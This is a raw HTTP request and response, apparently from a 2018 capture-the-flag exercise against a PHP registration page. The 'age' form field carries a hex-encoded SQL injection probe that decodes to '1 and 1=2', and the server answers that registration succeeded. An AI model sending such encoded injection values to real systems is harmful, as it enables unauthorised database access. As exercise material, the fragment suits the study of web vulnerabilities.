 POST /index.php?func=register HTTP/1.1
Host: 39.107.32.29:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Referer: http://39.107.32.29:10000/index.php
Cookie: session=df6e079b-455b-4cbd-acf0-fae7417ac616;
PHPSESSID=97v8d6si4v5l093ucckegu4mm6
Connection: close
Upgrade-Insecure-Requests: 1
username=pupiles1&age=0x3120616E6420313D32&password=123456
HTTP/1.1 302 Found
Date: Sun, 25 Mar 2018 14:38:35 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check
pre-check=0
Pragma: no-cache
Location: index.php
Content-Length: 46
Connection: close
Content-Type: text/html
<script>alert('Register successful!')</script>